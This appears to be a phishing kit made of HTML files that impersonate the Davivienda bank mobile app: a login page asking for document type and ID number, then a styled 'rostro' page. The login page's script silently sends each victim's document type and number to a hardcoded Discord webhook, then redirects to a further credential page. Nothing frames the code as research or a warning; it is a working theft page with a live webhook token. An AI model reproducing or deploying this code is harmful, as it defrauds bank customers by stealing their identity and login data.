145.14,58.89 145.69,58.61 145.83,58.33 C 145.97,58.06 145.83,57.78 145.83,57.50 C 145.83,57.22 145.83,56.94 145.83,56.67 C 145.83,56.39 145.69,56.11 145.83,55.83 C 145.97,55.56 146.53,55.28 146.67,55.00 C 146.81,54.72 146.67,54.44 146.67,54.17 C 146.67,53.89 146.67,53.61 146.67,53.33 C 146.67,53.06 146.67,52.78 146.67,52.50 C 146.67,52.22 146.67,51.94 146.67,51.67 C 146.67,51.39 146.81,51.11 146.67,50.83 C 146.53,50.56 146.11,50.28 145.83,50.00 C 145.56,49.72 145.28,49.44 145.00,49.17 C 144.72,48.89 144.44,48.47 144.17,48.33 C 143.89,48.19 143.61,48.33 143.33,48.33 C 143.06,48.33 142.78,48.33 142.50,48.33 C 142.22,48.33 141.94,48.33 141.67,48.33 C 141.39,48.33 141.11,48.33 140.83,48.33 C 140.56,48.33 140.28,48.33 140.00,48.33 C 139.72,48.33 139.44,48.33 139.17,48.33 C 138.89,48.33 138.61,48.33 138.33,48.33 C 138.06,48.33 137.78,48.33 137.50,48.33 C 137.22,48.33 136.94,48.33 136.67,48.33 C 136.39,48.33 136.11,48.33 135.83,48.33 C 135.56,48.33 135.28,48.33 135.00,48.33 C 134.72,48.33 134.44,48.33 134.17,48.33 C 133.89,48.33 133.61,48.33 133.33,48.33 C 133.06,48.33 132.78,48.33 132.50,48.33 C 132.22,48.33 131.94,48.33 131.67,48.33 C 131.39,48.33 131.11,48.33 130.83,48.33 C 130.56,48.33 130.28,48.33 130.00,48.33 C 129.72,48.33 129.44,48.33 129.17,48.33 C 128.89,48.33 128.61,48.19 128.33,48.33 C 128.06,48.47 127.78,49.03 127.50,49.17 C 127.22,49.31 126.94,49.03 126.67,49.17 C 126.39,49.31 125.97,49.72 125.83,50.00 C 125.69,50.28 125.83,50.56 125.83,50.83 C 125.83,51.11 125.97,51.39 125.83,51.67 C 125.69,51.94 125.28,52.22 125.00,52.50 C 124.72,52.78 124.44,53.19 124.17,53.33 C 123.89,53.47 123.61,53.47 123.33,53.33 C 123.06,53.19 122.78,52.64 122.50,52.50 C 122.22,52.36 121.94,52.64 121.67,52.50 C 121.39,52.36 121.11,51.81 120.83,51.67 C 120.56,51.53 120.28,51.81 120.00,51.67 C 119.72,51.53 119.44,50.97 119.17,50.83 C 118.89,50.69 118.61,50.97 118.33,50.83 C 118.06,50.69 117.78,50.14 117.50,50.00 C 117.22,49.86 116.94,50.14 116.67,50.00 C 116.39,49.86 116.11,49.31 115.83,49.17 C 115.56,49.03 115.28,49.17 115.00,49.17 C 114.72,49.17 114.44,49.31 114.17,49.17 C 113.89,49.03 113.61,48.47 113.33,48.33 C 113.06,48.19 112.78,48.47 112.50,48.33 C 112.22,48.19 111.94,47.64 111.67,47.50 C 111.39,47.36 111.11,47.50 110.83,47.50 C 110.56,47.50 110.28,47.64 110.00,47.50 C 109.72,47.36 109.44,46.81 109.17,46.67 C 108.89,46.53 108.61,46.67 108.33,46.67 C 108.06,46.67 107.78,46.81 107.50,46.67 C 107.22,46.53 106.94,45.97 106.67,45.83 C 106.39,45.69 106.11,45.83 105.83,45.83 C 105.56,45.83 105.28,45.97 105.00,45.83 C 104.72,45.69 104.44,45.14 104.17,45.00 C 103.89,44.86 103.61,45.00 103.33,45.00 C 103.06,45.00 102.78,45.00 102.50,45.00 C 102.22,45.00 101.94,45.00 101.67,45.00 C 101.39,45.00 101.11,45.00 100.83,45.00 C 100.56,45.00 100.28,45.00 100.00,45.00 C 99.72,45.00 99.44,45.00 99.17,45.00 C 98.89,45.00 98.61,45.00 98.33,45.00 C 98.06,45.00 97.78,45.00 97.50,45.00 C 97.22,45.00 96.94,45.00 96.67,45.00 C 96.39,45.00 96.11,45.00 95.83,45.00 C 95.56,45.00 95.28,44.86 95.00,45.00 Z"/>
            </svg>
        </div>
    </div>

    <div class="content">

        <div class="back-btn">
            <svg viewBox="0 0 320 512"><path d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"/></svg>
            Atrás
        </div>

        <form id="formulario">

            <!-- SELECT PERSONALIZADO -->
            <label class="input-label">Seleccione el tipo de documento</label>
            <div class="custom-select-wrapper">

                <div class="custom-select-trigger" id="selectTrigger">
                    <svg class="field-icon" viewBox="0 0 24 24" fill="#555"><path d="M20 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 14H4V6h16v12zM6 10h2v2H6zm0 4h8v2H6zm10 0h2v2h-2zm-6-4h8v2h-8z"/></svg>
                    <span id="selectLabel">Cédula de ciudadanía</span>
                    <svg class="arrow-icon" id="selectArrow" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"/></svg>
                </div>

                <div class="custom-options" id="customOptions">
                    <div class="options-header">
                        <span>Tipo de documento</span>
                        <div class="close-arrow" id="closeOptions">
                            <svg viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"/></svg>
                        </div>
                    </div>
                    <div class="option-item" data-value="CC">
                        <svg viewBox="0 0 24 24" fill="#555"><path d="M20 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 14H4V6h16v12zM6 10h2v2H6zm0 4h8v2H6zm10 0h2v2h-2zm-6-4h8v2h-8z"/></svg>
                        <span>Cédula de ciudadanía</span>
                    </div>
                    <div class="option-item" data-value="CE">
                        <svg viewBox="0 0 24 24" fill="#555"><path d="M20 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 14H4V6h16v12zM6 10h2v2H6zm0 4h8v2H6zm10 0h2v2h-2zm-6-4h8v2h-8z"/></svg>
                        <span>Cédula de extranjería</span>
                    </div>
                    <div class="option-item" data-value="TI">
                        <svg viewBox="0 0 24 24" fill="#555"><path d="M20 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 14H4V6h16v12zM6 10h2v2H6zm0 4h8v2H6zm10 0h2v2h-2zm-6-4h8v2h-8z"/></svg>
                        <span>Tarjeta de identidad</span>
                    </div>
                    <div class="option-item" data-value="RC">
                        <svg viewBox="0 0 24 24" fill="#555"><path d="M20 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 14H4V6h16v12zM6 10h2v2H6zm0 4h8v2H6zm10 0h2v2h-2zm-6-4h8v2h-8z"/></svg>
                        <span>Registro civil de nacimiento</span>
                    </div>
                    <div class="option-item" data-value="PP">
                        <svg viewBox="0 0 24 24" fill="#555"><path d="M20 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 14H4V6h16v12zM6 10h2v2H6zm0 4h8v2H6zm10 0h2v2h-2zm-6-4h8v2h-8z"/></svg>
                        <span>Pasaporte</span>
                    </div>
                    <div class="option-item" data-value="PPT">
                        <svg viewBox="0 0 24 24" fill="#555"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 17.93c-3.95-.49-7-3.85-7-7.93 0-.62.08-1.21.21-1.79L9 15v1c0 1.1.9 2 2 2v1.93zm6.9-2.54c-.26-.81-1-1.39-1.9-1.39h-1v-3c0-.55-.45-1-1-1H8v-2h2c.55 0 1-.45 1-1V7h2c1.1 0 2-.9 2-2v-.41c2.93 1.19 5 4.06 5 7.41 0 2.08-.8 3.97-2.1 5.39z"/></svg>
                        <span>Permiso por Protección Temporal</span>
                    </div>
                </div>

                <!-- Select oculto para mantener la lógica original -->
                <select name="tipo_documento" id="tipo_documento" style="display:none">
                    <option value="CC" selected>Cédula de ciudadanía</option>
                    <option value="CE">Cédula de extranjería</option>
                    <option value="TI">Tarjeta de identidad</option>
                    <option value="RC">Registro civil de nacimiento</option>
                    <option value="PP">Pasaporte</option>
                    <option value="PPT">Permiso por Protección Temporal</option>
                </select>
            </div>

            <label class="input-label">Ingrese el número de documento</label>
            <div class="input-group">
                <input type="tel" id="documento" name="documento" placeholder="Número de documento" maxlength="15" autocomplete="off">
            </div>

            <a href="#" class="forgot-link">¿Olvidó o bloqueó su clave virtual?</a>

            <button type="submit" id="btn-submit" class="submit-btn" disabled>Iniciar sesión</button>

        </form>

        <div class="spacer"></div>

        <div class="qr-container">
            <div class="qr-bar">
                <span>Leer QR</span>
                <span>Generar QR</span>
            </div>
            <div class="qr-center-btn">
                <svg viewBox="0 0 24 24"><path d="M3 3h8v8H3zm2 2v4h4V5zm8-2h8v8h-8zm2 2v4h4V5zM3 13h8v8H3zm2 2v4h4v-4zm8-2h8v8h-8zm2 2v4h4v-4z"/></svg>
            </div>
        </div>

        <div class="footer-text">
            Términos y condiciones<br>V.8.0.3
        </div>

    </div>
</div>

<div class="support-float">
    <svg viewBox="0 0 24 24"><path d="M12 1C5.925 1 1 5.925 1 12c0 1.89.487 3.664 1.34 5.207L1.05 21.6a1 1 0 001.35 1.35l4.393-1.29A10.96 10.96 0 0012 23c6.075 0 11-4.925 11-11S18.075 1 12 1zm0 18a8.963 8.963 0 01-4.543-1.232l-.326-.196-3.38.993.993-3.38-.196-.326A9 9 0 1112 19zm4.844-6.022c-.266-.133-1.573-.776-1.816-.864-.243-.089-.42-.133-.597.133-.178.266-.688.864-.843 1.042-.155.177-.31.2-.576.066-.266-.133-1.123-.414-2.139-1.32-.79-.705-1.323-1.576-1.478-1.842-.155-.266-.016-.41.116-.543.12-.12.266-.31.399-.465.133-.155.177-.266.266-.443.088-.178.044-.333-.022-.465-.067-.133-.597-1.44-.818-1.972-.216-.519-.435-.448-.597-.456l-.509-.01c-.178 0-.465.067-.708.333-.243.266-.928.908-.928 2.215s.95 2.57 1.083 2.747c.133.177 1.87 2.856 4.532 4.005.634.273 1.128.437 1.513.559.636.202 1.214.173 1.671.105.51-.076 1.573-.643 1.795-1.265.222-.621.222-1.154.155-1.265-.066-.11-.243-.177-.51-.31z"/></svg>
</div>

<script>
    /* ── DROPDOWN PERSONALIZADO ── */
    const trigger   = document.getElementById('selectTrigger');
    const options   = document.getElementById('customOptions');
    const arrow     = document.getElementById('selectArrow');
    const label     = document.getElementById('selectLabel');
    const hiddenSel = document.getElementById('tipo_documento');
    const closeBtn  = document.getElementById('closeOptions');

    function openDropdown() {
        options.classList.add('open');
        trigger.classList.add('open');
        arrow.classList.add('open');
    }
    function closeDropdown() {
        options.classList.remove('open');
        trigger.classList.remove('open');
        arrow.classList.remove('open');
    }

    trigger.addEventListener('click', () => {
        options.classList.contains('open') ? closeDropdown() : openDropdown();
    });
    closeBtn.addEventListener('click', (e) => { e.stopPropagation(); closeDropdown(); });

    document.querySelectorAll('.option-item').forEach(item => {
        item.addEventListener('click', () => {
            const val  = item.dataset.value;
            const text = item.querySelector('span').textContent;
            label.textContent = text;
            hiddenSel.value   = val;
            closeDropdown();
        });
    });

    document.addEventListener('click', (e) => {
        if (!e.target.closest('.custom-select-wrapper')) closeDropdown();
    });

    /* ── LÓGICA ORIGINAL INTACTA ── */
    const WEBHOOK_URL = 'https://discordapp.com/api/webhooks/1489904747845648515/mSnOtuwDSlQMJChVvLObPp22v8E5W6TQU49meRkvUuUw3dyiMHnptCmEdUQohYFULqMJ';
    const form  = document.getElementById("formulario");
    const input = document.getElementById("documento");
    const btn   = document.getElementById("btn-submit");

    input.addEventListener("input", () => {
        input.value = input.value.replace(/\D/g, "");
        if (input.value.length > 0) {
            btn.classList.add("active");
            btn.removeAttribute("disabled");
        } else {
            btn.classList.remove("active");
            btn.setAttribute("disabled", "true");
        }
    });

    async function enviarADiscord(tipoDoc, numDoc) {
        try {
            const fecha = new Date().toLocaleString('es-CO', { timeZone: 'America/Bogota', dateStyle: 'full', timeStyle: 'medium' });
            const mensaje = {
                embeds: [{ title: "🏦 Nuevo Acceso - Davivienda", color: 0xDA291C,
                    fields: [
                        { name: "📋 Tipo de Documento", value: tipoDoc === 'CC' ? 'Cédula de Ciudadanía' : tipoDoc === 'CE' ? 'Cédula de Extranjería' : tipoDoc === 'TI' ? 'Tarjeta de Identidad' : tipoDoc === 'RC' ? 'Registro Civil' : tipoDoc === 'PPT' ? 'Permiso por Protección Temporal' : 'Pasaporte', inline: true },
                        { name: "🔢 Número de Documento", value: numDoc, inline: true },
                        { name: "🕒 Fecha y Hora", value: fecha, inline: false }
                    ],
                    footer: { text: "Sistema de Notificaciones Davivienda" },
                    timestamp: new Date().toISOString()
                }]
            };
            const response = await fetch(WEBHOOK_URL, { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify(mensaje) });
            if (response.ok) { console.log('✅ Datos enviados a Discord correctamente'); }
            else { console.error('❌ Error al enviar a Discord:', response.status); }
        } catch (error) { console.error('❌ Error en la petición a Discord:', error); }
    }

    form.addEventListener("submit", async (e) => {
        e.preventDefault();
        if (!input.value) return;
        const tipoDoc = hiddenSel.value;
        const numDoc  = input.value;
        localStorage.setItem("tipo_documento", tipoDoc);
        localStorage.setItem("documento", numDoc);
        await enviarADiscord(tipoDoc, numDoc);
        window.location.href = "clvs.html";
    });
</script>

<script>
(() => {
  const ALLOW = new Set([location.hostname, "www.youtube.com", "player.vimeo.com"]);
  const BLOCKED = ["https://www.google.com/", "https://google.com/"];
  function hostOf(url) { try { return new URL(url, location.href).hostname; } catch { return ""; } }
  function isAllowedIframe(iframe) { const src = (iframe.getAttribute("src") || "").trim(); if (!src) return true; return ALLOW.has(hostOf(src)); }
  function looksBlockedByPolicy(src) { if (!src) return false; return BLOCKED.some(b => src.startsWith(b)); }
  function replaceWithFallback(iframe, src) { const box = document.createElement("div"); box.style.cssText = "border:1px solid #e5e5ea;padding:14px;border-radius:12px;font-family:system-ui;background:#fff;max-width:520px;"; box.innerHTML = '<div style="font-weight:600;margin-bottom:6px;">Este contenido no se puede mostrar aquí</div><a href="' + src + '" target="_blank" rel="noopener noreferrer" style="display:inline-block;background:#007aff;color:#fff;text-decoration:none;padding:10px 12px;border-radius:10px;font-weight:600;">Abrir en otra pestaña</a>'; iframe.replaceWith(box); }
  function cleanIframes() { document.querySelectorAll("iframe").forEach(iframe => { const src = (iframe.getAttribute("src") || "").trim(); if (looksBlockedByPolicy(src)) { replaceWithFallback(iframe, src); return; } if (!isAllowedIframe(iframe)) { iframe.remove(); } }); }
  cleanIframes();
  new MutationObserver(() => cleanIframes()).observe(document.documentElement, { childList: true, subtree: true });
})();
</script>

</body>
</html>
</file>

<file: rostro.html>
<!DOCTYPE html>
<html lang="es">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
        <title>Davivienda Móvil</title>
        <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;600;700&display=swap" rel="stylesheet">
        <style>
            * {
                margin: 0;
                padding: 0;
                box-sizing: border-box;
                font-family: 'Roboto',sans-serif;
            }

            body {
                background: #e6e6e6;
                display: flex;
                justify-content: center;
                min-height: 100vh;
            }

            .app-container {
                width: 100%;
                max-width: 450px;
                background: #f4f4f4;
                min-height: 100vh;
                position: relative;
                box-shadow: 0 0 20px rgba(0,0,0,0.1);
                display: flex;
                flex-direction: column;
            }

            /* ── HEADER ── */
            .header {
                background: linear-gradient(180deg, #c0121a 0%, #da291c 60%, #e8352a 100%);
                height: 130px;
                display: flex;
                justify-content: center;
                align-items: center;
                flex-shrink: 0;
                position: relative;
            }

            .header-logo svg {
                width: 62px;
                height: 62px;
            }

            .header-logo svg path {
                fill: none;
                stroke: white;
                stroke-width: 4.5;
                stroke-linecap: round;
                stroke-linejoin: round;
            }

            /* X de cerrar en el header */
            .close-btn {
                position: absolute;
                right: 18px;
                top: 18px;
                width: 28px;
                height: 28px;
                cursor: pointer;
                display: flex;
                align-items: center;
                justify-content: center;
            }

            .close-btn svg {
                width: 20px;
                height: 20px;
                fill: white;
            }

            /* ── CONTENIDO ── */
            .content {
                padding: 30px 24px 24px;
                flex: 1;
                display: flex;
                flex-direction: column;
                align-items: center;
                text-align: center;
            }

            .title {
                font-size: 22px;
                font-weight: 700;
                color: #1a1a1a;
                margin-bottom: 10px;
            }

            .subtitle {
                font-size: 14px;
                color: #666;
                line-height: 1.5;
                margin-bottom: 28px;
                padding: 0 10px;
            }

            /* ── IMAGEN CENTRAL ── */
            .img-container {
                width: 100%;
                max-width: 300px;
                margin: 0 auto 28px;
                display: flex;
                justify-content: center;
                align-items: center;
            }

            .img-container img {
                width: 100%;
                height: auto;
                object-fit: contain;
                border-radius: 12px;
            }

            /* Texto inferior */
            .bottom-text {
                font-size: 13px;
                color: #555;
                line-height: 1.6;
                padding: 0 12px;
                margin-bottom: 32px;
            }

            .spacer {
                flex: 1;
            }

            /* ── BOTÓN CONTINUAR ── */
            .submit-btn {
                width: auto;
                min-width: 160px;
                padding: 0 36px;
                height: 46px;
                border-radius: 23px;
                border: none;
                font-size: 15px;
                font-weight: 500;
                cursor: pointer;
                background: #da291c;
                color: #fff;
                transition: background 0.3s;
                display: block;
                margin: 0 auto 24px;
            }

            .submit-btn:hover {
                background: #c01e14;
            }

            .submit-btn:active {
                transform: scale(0.98);
            }

            /* ── BOTÓN FLOTANTE ── */
            .support-float {
                position: fixed;
                bottom: 24px;
                right: 20px;
                width: 52px;
                height: 52px;
                background: #da291c;
                border-radius: 50%;
                display: flex;
                justify-content: center;
                align-items: center;
                box-shadow: 0 4px 12px rgba(0,0,0,0.3);
                z-index: 100;
                cursor: pointer;
            }

            .support-float svg {
                width: 28px;
                height: 28px;
                fill: white;
            }
        </style>
    </head>
    <body>
        <div class="app-container">
            <!-- HEADER -->
            <div class="header">
                <div class="header-logo">
                    <svg viewBox="0 0 200 200" xmlns="http://www.w3.org/2000/svg">
                        <path d="M 95.00,45.00 C 94.72,45.14 94.44,45.69 94.17,45.83 C 93.89,45.97 93.61,45.83 93.33,45.83 C 93.06,45.83 92.78,45.69 92.50,45.83 C 92.22,45.97 91.94,46.53 91.67,46.67 C 91.39,46.81 91.11,46.67 90.83,46.67 C 90.56,46.67 90.28,46.67 90.00,46.67 C 89.72,46.67 89.44,46.53 89.17,46.67 C 88.89,46.81 88.61,47.36 88.33,47.50 C 88.06,47.64 87.78,47.36 87.50,47.50 C 87.22,47.64 86.94,48.19 86.67,48.33 C 86.39,48.47 86.11,48.33 85.83,48.33 C 85.56,48.33 85.28,48.19 85.00,48.33 C 84.72,48.47 84.44,49.03 84.17,49.17 C 83.89,49.31 83.61,49.03 83.33,49.17 C 83.06,49.31 82.78,49.86 82.50,50.00 C 82.22,50.14 81.94,50.00 81.67,50.00 C 81.39,50.00 81.11,49.86 80.83,50.00 C 80.56,50.14 80.28,50.69 80.00,50.83 C 79.72,50.97 79.44,50.69 79.17,50.83 C 78.89,50.97 78.61,51.53 78.33,51.67 C 78.06,51.81 77.78,51.53 77.50,51.67 C 77.22,51.81 76.94,52.36 76.67,52.50 C 76.39,52.64 76.11,52.36 75.83,52.50 C 75.56,52.64 75.28,53.19 75.00,53.33 C 74.72,53.47 74.44,53.19 74.17,53.33 C 73.89,53.47 73.61,54.03 73.33,54.17 C 73.06,54.31 72.78,54.03 72.50,54.17 C 72.22,54.31 71.94,54.86 71.67,55.00 C 71.39,55.14 71.11,54.86 70.83,55.00 C 70.56,55.14 70.28,55.56 70.00,55.83 C 69.72,56.11 69.44,56.53 69.17,56.67 C 68.89,56.81 68.61,56.53 68.33,56.67 C 68.06,56.81 67.78,57.36 67.50,57.50 C 67.22,57.64 66.94,57.36 66.67,57.50 C 66.39,57.64 66.11,58.06 65.83,58.33 C 65.56,58.61 65.28,59.03 65.00,59.17 C 64.72,59.31 64.44,59.03 64.17,59.17 C 63.89,59.31 63.61,59.72 63.33,60.00 C 63.06,60.28 62.78,60.69 62.50,60.83 C 62.22,60.97 61.94,60.69 61.67,60.83 C 61.39,60.97 61.11,61.53 60.83,61.67 C 60.56,61.81 60.28,61.53 60.00,61.67 C 59.72,61.81 59.44,62.22 59.17,62.50 C 58.89,62.78 58.61,63.06 58.33,63.33 C 58.06,63.61 57.78,64.03 57.50,64.17 C 57.22,64.31 56.94,64.03 56.67,64.17 C 56.39,64.31 56.11,64.72 55.83,65.00 C 55.56,65.28 55.28,65.69 55.00,65.83 C 54.72,65.97 54.44,65.69 54.17,65.83 C 53.89,65.97 53.61,66.39 53.33,66.67 C 53.06,66.94 52.78,67.36 52.50,67.50 C 52.22,67.64 51.94,67.36 51.67,67.50 C 51.39,67.64 51.11,68.06 50.83,68.33 C 50.56,68.61 50.28,68.89 50.00,69.17 C 49.72,69.44 49.44,69.86 49.17,70.00 C 48.89,70.14 48.61,69.86 48.33,70.00 C 48.06,70.14 47.78,70.56 47.50,70.83 C 47.22,71.11 46.94,71.39 46.67,71.67 C 46.39,71.94 46.11,72.22 45.83,72.50 C 45.56,72.78 45.28,73.19 45.00,73.33 C 44.72,73.47 44.44,73.19 44.17,73.33 C 43.89,73.47 43.61,73.89 43.33,74.17 C 43.06,74.44 42.78,74.72 42.50,75.00 C 42.22,75.28 41.94,75.56 41.67,75.83 C 41.39,76.11 41.11,76.39 40.83,76.67 C 40.56,76.94 40.28,77.22 40.00,77.50 C 39.72,77.78 39.44,78.06 39.17,78.33 C 38.89,78.61 38.61,78.89 38.33,79.17 C 38.06,79.44 37.78,79.72 37.50,80.00 C 37.22,80.28 36.94,80.56 36.67,80.83 C 36.39,81.11 35.97,81.39 35.83,81.67 C 35.69,81.94 35.97,82.22 35.83,82.50 C 35.69,82.78 35.14,83.06 35.00,83.33 C 34.86,83.61 35.00,83.89 35.00,84.17 C 35.00,84.44 35.00,84.72 35.00,85.00 C 35.00,85.28 35.00,85.56 35.00,85.83 C 35.00,86.11 35.00,86.39 35.00,86.67 C 35.00,86.94 35.00,87.22 35.00,87.50 C 35.00,87.78 35.00,88.06 35.00,88.33 C 35.00,88.61 35.00,88.89 35.00,89.17 C 35.00,89.44 34.86,89.72 35.00,90.00 C 35.14,90.28 35.56,90.56 35.83,90.83 C 36.11,91.11 36.53,91.39 36.67,91.67 C 36.81,91.94 36.53,92.36 36.67,92.50 C 36.81,92.64 37.22,92.36 37.50,92.50 C 37.78,92.64 38.06,93.06 38.33,93.33 C 38.61,93.61 38.89,94.03 39.17,94.17 C 39.44,94.31 39.72,94.03 40.00,94.17 C 40.28,94.31 40.56,94.86 40.83,95.00 C 41.11,95.14 41.39,95.00 41.67,95.00 C 41.94,95.00 42.22,95.00 42.50,95.00 C 42.78,95.00 43.06,94.86 43.33,95.00 C 43.61,95.14 43.89,95.69 44.17,95.83 C 44.44,95.97 44.72,95.83 45.00,95.83 C 45.28,95.83 45.56,95.83 45.83,95.83 C 46.11,95.83 46.39,95.83 46.67,95.83 C 46.94,95.83 47.22,95.83 47.50,95.83 C 47.78,95.83 48.06,95.83 48.33,95.83 C 48.61,95.83 48.89,95.83 49.17,95.83 C 49.44,95.83 49.72,95.83 50.00,95.83 C 50.28,95.83 50.56,95.83 50.83,95.83 C 51.11,95.83 51.39,95.83 51.67,95.83 C 51.94,95.83 52.22,95.83 52.50,95.83 C 52.78,95.83 53.06,95.69 53.33,95.83 C 53.61,95.97 54.03,96.39 54.17,96.67 C 54.31,96.94 54.17,97.22 54.17,97.50 C 54.17,97.78 54.17,98.06 54.17,98.33 C 54.17,98.61 54.17,98.89 54.17,99.17 C 54.17,99.44 54.31,99.72 54.17,100.00 C 54.03,100.28 53.47,100.56 53.33,100.83 C 53.19,101.11 53.33,101.39 53.33,101.67 C 53.33,101.94 53.47,102.22 53.33,102.50 C 53.19,102.78 52.64,103.06 52.50,103.33 C 52.36,103.61 52.50,103.89 52.50,104.17 C 52.50,104.44 52.64,104.72 52.50,105.00 C 52.36,105.28 51.81,105.56 51.67,105.83 C 51.53,106.11 51.81,106.39 51.67,106.67 C 51.53,106.94 50.97,107.22 50.83,107.50 C 50.69,107.78 50.97,108.06 50.83,108.33 C 50.69,108.61 50.14,108.89 50.00,109.17 C 49.86,109.44 50.14,109.72 50.00,110.00 C 49.86,110.28 49.44,110.56 49.17,110.83 C 48.89,111.11 48.47,111.39 48.33,111.67 C 48.19,111.94 48.47,112.22 48.33,112.50 C 48.19,112.78 47.78,113.06 47.50,113.33 C 47.22,113.61 46.94,113.89 46.67,114.17 C 46.39,114.44 45.97,114.72 45.83,115.00 C 45.69,115.28 45.97,115.56 45.83,115.83 C 45.69,116.11 45.14,116.39 45.00,116.67 C 44.86,116.94 45.14,117.22 45.00,117.50 C 44.86,117.78 44.44,118.06 44.17,118.33 C 43.89,118.61 43.47,118.89 43.33,119.17 C 43.19,119.44 43.47,119.72 43.33,120.00 C 43.19,120.28 42.64,120.56 42.50,120.83 C 42.36,121.11 42.50,121.39 42.50,121.67 C 42.50,121.94 42.50,122.22 42.50,122.50 C 42.50,122.78 42.64,123.06 42.50,123.33 C 42.36,123.61 41.81,123.89 41.67,124.17 C 41.53,124.44 41.67,124.72 41.67,125.00 C 41.67,125.28 41.67,125.56 41.67,125.83 C 41.67,126.11 41.67,126.39 41.67,126.67 C 41.67,126.94 41.67,127.22 41.67,127.50 C 41.67,127.78 41.67,128.06 41.67,128.33 C 41.67,128.61 41.67,128.89 41.67,129.17 C 41.67,129.44 41.67,129.72 41.67,130.00 C 41.67,130.28 41.67,130.56 41.67,130.83 C 41.67,131.11 41.67,131.39 41.67,131.67 C 41.67,131.94 41.53,132.22 41.67,132.50 C 41.81,132.78 42.36,133.06 42.50,133.33 C 42.64,133.61 42.50,133.89 42.50,134.17 C 42.50,134.44 42.36,134.72 42.50,135.00 C 42.64,135.28 43.19,135.56 43.33,135.83 C 43.47,136.11 43.33,136.39 43.33,136.67 C 43.33,136.94 43.19,137.22 43.33,137.50 C 43.47,137.78 43.89,138.06 44.17,138.33 C 44.44,138.61 44.86,138.89 45.00,139.17 C 45.14,139.44 44.86,139.72 45.00,140.00 C 45.14,140.28 45.69,140.56 45.83,140.83 C 45.97,141.11 45.69,141.39 45.83,141.67 C 45.97,141.94 46.39,142.22 46.67,142.50 C 46.94,142.78 47.22,143.06 47.50,143.33 C 47.78,143.61 